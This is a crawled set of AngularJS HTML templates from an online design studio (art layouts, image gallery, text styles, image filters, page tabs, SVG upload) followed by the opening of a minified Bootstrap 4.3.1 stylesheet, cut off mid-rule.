    <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
      <i class="far fa-times"></i>
      </button>
  </div>
  
  <div class="modal-body designer-layout-panel p-4" ops-loader="designerLayoutPanelMainLoader">
    <div class="row">
        <form class="">
            <div class="form-inline mb-2">
                <input type="text" class="form-control mr-3" placeholder="{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_NAME }}" ng-model="artLayoutName">
                <button class="btn btn-primary mr-3 py-2 px-3" type="button" ng-disabled = "artLayoutName.length < 1" ng-click="saveAndApplyArtLayout()">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_SAVE_AND_APPLY}}</button>
                <button class="btn btn-primary mr-3 py-2 px-3" type="button" ng-click="applyArtLayout()">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY}}</button>
            </div>
            <div class="custom-control custom-checkbox pl-4 mb-2">
                <input class="custom-control-input" id="clearDesign" type="checkbox" ng-model="clearDesign" ng-checked="clearDesign" ng-change="changeClearDesign()" />
                <label class="custom-control-label" for="clearDesign">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_CLEAR}}</label>
            </div>
            <span class="text-danger">{{ appConfiguration.labels.STUDIO_ARTWORK_POPUP_MESSAGE }}</span>
          </form>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/artLayoutsPanelGallery.html?1005
body_size: 1444
content:
<div ng-init="initArtLayoutGallery()" class="row">
    <div class="col-12">
        <div class="element-listing artLayout-listing">
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                <div ng-repeat="image in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 overflow-hidden" popover-enable="!isTouchDevice" uib-popover-template="'ArtLayoutTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img ng-src="{{ image.thumbnailUrl }}" ng-click="setImage(image)" title="{{ image.title }}" spinner-load />
                        <div class="img-action-btn" ng-if="selectedImageType === 'artLayout'">
                            <a href="" class="btn btn-sm btn-link p-0 qr-code-edit" ng-if="image.editURL !== undefined" ng-click="editArtLayout(image)" ><i class="far fa-edit"></i> {{ appConfiguration.labels.STUDIO_ARTWORK_TOOLTIP_EDIT }}</a>
                            <a href="" class="btn btn-link text-danger pl-0" ng-if="image.deleteURL !== undefined" ng-click="deleteArtLayout(image)"><i class="far fa-trash-alt"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-12 no-item-found text-primary text-center" ng-if="!images.length">
                    <h4>{{ appConfiguration.labels.STUDIO_LABEL_NO_ARTWORK_FOUND }}</h4>
                </div>
            </div>
            <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingImagesContinue === false">
                <a class="btn btn-link my-3 text-primary">
                    <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="ArtLayoutTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center">
                <span ng-attr-title="{{ image.title }}" class="text-truncate d-block">{{ image.title }} </span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/textStyles.html?1005
body_size: 810
content:
<div class="textStyle" ng-if="appConfiguration.config.control.paragraph.settings.predefinedStyles.length && appConfiguration.studioTheme === 'default'">
    <div class="row narrow-gutter">
        <div class="col-3 text-center" ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles" ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
            <a href="#" class="d-block pb-2 px-1 rounded" ng-click="applyPredefinedStyle(textStyle)">
                <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
                <span class="d-block">{{ textStyle.title }}</span>
            </a>
        </div>
    </div>
    <h6 class="section-header mx-0" ng-if="appConfiguration.config.curveText.enable === true && appConfiguration.studioTheme === 'default'">{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</h6>
</div>
<div class="element-listing curve-taxt-listing">
    <div class="row narrow-gutter user-elements element-with-caption" ng-if="appConfiguration.config.curveText.enable === true">
        <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="textPath in appConfiguration.config.curveText.paths">
            <a href="#" class="btn btn-outline-light btn-sm btn-block px-0 d-flex flex-column align-items-center justify-content-center">
                <img ng-src="{{ textPath.thumbnailUrl }}" alt="{{ textPath.title }}" class="img-fluid" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="textPath" rx-drag-object="textPath" ng-click="applyTextPath(textPath)">
            </a>
            <div class="img-caption font-sm">
                <span class="fa-sm text-secondary mt-1 d-block">{{ textPath.title }}</span>
            </div>
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageFilter.html?1005
body_size: 449
content:
<div ng-init="initImageFilters()" ops-loader="imageFiltersLoader">
	<div class="element-listing">
        <div class="row narrow-gutter user-elements element-with-caption" scroll-to-active="imageEditorJsonData.scrollToActive">
            <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="imagesControls in imageColorsFilter" >
                <a class="btn btn-outline-light btn-block p-0 d-flex align-items-center justify-content-center" ng-click="setFilter(imagesControls)" ng-class="{'active': imageEditorJsonData.matrixString === imagesControls.matrix.join(',')}"><img class="img-fluid" ng-src="{{ imagesControls.src }}" spinner-load /></a>
                <div class="img-caption font-sm">
                    <span class="fa-sm text-secondary mt-1 d-block">{{ imagesControls.label }}</span>
                </div>
          </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageAdjustments.html?1005
body_size: 542
content:
<div ng-init="initImageAdjustmentsFilter()">
    <div class="img-adjustment">
        <div class="form-group" ng-repeat="iEffect in imageAdjustmentsFilter" >
            <label ng-click="setAdjustTab(iEffect.type)">{{ iEffect.label }}</label>
            <div class="rx-range-slider img-adjust-scroll">
                <input type="range" class="custom-range" min="{{iEffect.minValue}}" max="{{iEffect.maxValue}}" step="{{iEffect.step}}" class="range-slider-element" ng-model-options="{ updateOn: 'mouseup touchend', allowInvalid: '$inherit' }" ng-change="setAdjustments(iEffect.type)" ng-model="imageEditorJsonData.adjusts[iEffect.type]">
                <span class="range-slider-tooltip" ng-if="iEffect.type === 'Convolute'">{{(imageEditorJsonData.adjusts[iEffect.type]-4.9 | number:1)}}</span>
                <span class="range-slider-tooltip" ng-if="iEffect.type !== 'Convolute'">{{imageEditorJsonData.adjusts[iEffect.type]}}</span>
            </div>
        </div>
    </div>
    <div class="text-center mt-3" ng-if="isMobileScreen !== true">
        <button class="btn btn-primary" type="button" ng-click="resetAdjustments()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_RESET }}</button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/rxtab.html?1005
body_size: 2319
content:
<div class="page-position" ng-show="showSplitViewDisplayTypeLink">
  <a ng-click="setSplitViewDisplayType('top')" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'top') }"><i class="rxicon rxicon-top fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_TOP_SECTION_LABEL }} </a>
  <a ng-click="setSplitViewDisplayType('bottom')" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'bottom') }"><i class="rxicon rxicon-bottom fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_BOTTOM_SECTION_LABEL }} </a>
  <a ng-click="setSplitViewDisplayType('both')" ng-if="appConfiguration.product.calendarProductDetails.bothPageOptionEnable === true" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'both') }"><i class="rxicon rxicon-both fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_BOTH_SECTION_LABEL }} </a>
</div>
<a ng-show="nextPrevButton.prev" ng-click="setActivePage(nextPrevButton.prev)" class="prev-page change-pages btn btn-secondary d-none d-md-block"><i class="far fa-arrow-left" aria-hidden="true"></i></a>
<a ng-show="nextPrevButton.next" ng-click="setActivePage(nextPrevButton.next)" class="next-page change-pages btn btn-secondary d-none d-md-block"><i class="far fa-arrow-right" aria-hidden="true"></i></a>
<a ng-if="appConfiguration.product.type !== 'canvas'" ng-click="appConfiguration.data.canvasFullWidth = !appConfiguration.data.canvasFullWidth" class="leftPanelHideShow" ><i class="far font-xl" ng-class="{ 'fa-angle-double-right': appConfiguration.data.canvasFullWidth, 'fa-angle-double-left': !appConfiguration.data.canvasFullWidth }"></i> <!-- {{ (appConfiguration.data.canvasFullWidth) ? appConfiguration.labels.STUDIO_SHOW_PREVIEW_THUMB : appConfiguration.labels.STUDIO_HIDE_PREVIEW_THUMB }}  --></a>

<!-- Page panes -->
<div class="tab-content rx-ruler" ng-class="{ 'single-page': (pages.length === 1), 'preview-hide-thumb':(hidePreviewThumb || (appConfiguration.config.disableThumbPreview === true)) }" >
    <div ng-repeat="page in pages" ng-hide="page.isHide" class="tab-pane {{page.activeClass}} {{ 'tab-pane-'+ page.id }}">
        <div ng-include src="page.src"></div>
    </div>
</div>

<div class="page-thumb-show-hide-checkbox" ng-hide="(pages.length === 1  || (appConfiguration.config.disableThumbPreview === true))" ng-class="{'hide-thumb':hidePreviewThumb}">
    <a ng-click="hidePreviewThumb = !hidePreviewThumb" class="font-sm"><i class="far font-xl" ng-class="{ 'fa-angle-double-up': hidePreviewThumb, 'fa-angle-double-down': !hidePreviewThumb }"></i> <!--{{ (hidePreviewThumb) ? appConfiguration.labels.STUDIO_SHOW_PREVIEW_THUMB : appConfiguration.labels.STUDIO_HIDE_PREVIEW_THUMB }}--> </a>
</div>
<!-- Nav pages -->
<ul class="nav nav-tabs justify-content-center" ng-if="pages.length > 1"  ng-class="{'no-thumb':(hidePreviewThumb || (appConfiguration.config.disableThumbPreview === true))}" >
    <li ng-click="page.isHide !== true && setActivePage(page)" ng-show="page.isOnlyPrintReady !== true" ng-disabled="page.isHide" class="{{ 'nav-tabs-'+ page.id }}" ng-class= "[page.activeClass, {'page-hide': (page.isHide === true && appConfiguration.product.hidePagesOption.visibility === 'hide')}]" ng-repeat="page in pages" ng-hide="page.isHide === true && appConfiguration.product.hidePagesOption.visibility === 'hide'">
        <a class="font-weight-normal" href="javascript:void(0)" title="{{page.name}}"><span class="preview-thumb"><img ng-src="{{ page.thumbnail }}" class="preview-img" ng-show="page.thumbnail"></span><span class="tool-text">{{page.name}}</span></a>
    </li>
    <li class="page-show-hide" ng-class= "{'page-hide': appConfiguration.product.hidePagesOption.visibility === 'hide'}">
        <div ng-hide="appConfiguration.product.hidePagesOption.isChecked === undefined">
          <button class="btn btn-secondary" ng-click="appConfiguration.product.hidePagesOption.isChecked = !appConfiguration.product.hidePagesOption.isChecked; showHidePages()" ng-disabled="appConfiguration.product.hidePagesOption.isDisabled === true">
              {{ appConfiguration.product.hidePagesOption.isChecked ? appConfiguration.labels.STUDIO_SHOW_PRODUCT_PAGE : appConfiguration.labels.STUDIO_HIDE_PRODUCT_PAGE  }}
          </button>
        </div>
    </li>
</ul>

<script type="text/template" id="qq-template-load-design-from-svg">
    <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
        <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
            <span class="qq-upload-drop-area-text-selector"></span>
        </div>
        <div class="qq-upload-button-selector btn btn-dark-gray btn-block">
            <div>
                <span class="float-left">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_UPLOAD_SVG_HEADING }}</span>
                <i class="rxicon rxicon-my-computer-s float-right pt-1"></i>
            </div>
        </div>
        <p class="help-block mt-1 ml-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', ["svg"]) }}</p>
        <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
            <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
        </div>
        <span class="qq-drop-processing-selector qq-drop-processing">
            <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
            <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
        </span>
        <div class="personalize-image-list w-100">
              <ul class="qq-upload-list-selector qq-upload-list" role="region" aria-live="polite" aria-relevant="additions removals">
                  <li>
                      <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
                      <div class="qq-progress-bar-container-selector qq-progress-bar-container">
                          <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
                      </div>
                      <span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>
                      <div class="v-align">
                          <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom">
                              <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
                          </div>
                      </div>
                      <button type="button" class="qq-upload-retry-selector qq-upload-retry">
                          <span class="qq-btn qq-retry-icon" aria-label="Retry"></span>
                          Retry
                      </button>

                      <div class="qq-file-info">
                          <div class="qq-file-name qq-hide">
                              <span class="qq-upload-file-selector qq-upload-file"></span>
                              <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
                          </div>
                          <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
                          <!-- <span class="qq-upload-size-selector qq-upload-size qq-hide"></span> -->
                          <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
                              <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
                          </button>
                          <button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times"></i></button>
                          <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
                              <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
                          </button>
                          <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
                              <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
                          </button>
                      </div>
                  </li>
              </ul>
        </div>

        <dialog class="qq-confirm-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
            </div>
        </dialog>

        <dialog class="qq-prompt-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <input type="text">
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
            </div>
        </dialog>
    </div>
</script>


--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/dist/studio/Content/css/studio_style.css?1759922998000
body_size: 129041
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:rgba(0,0,0,0)}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media(min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 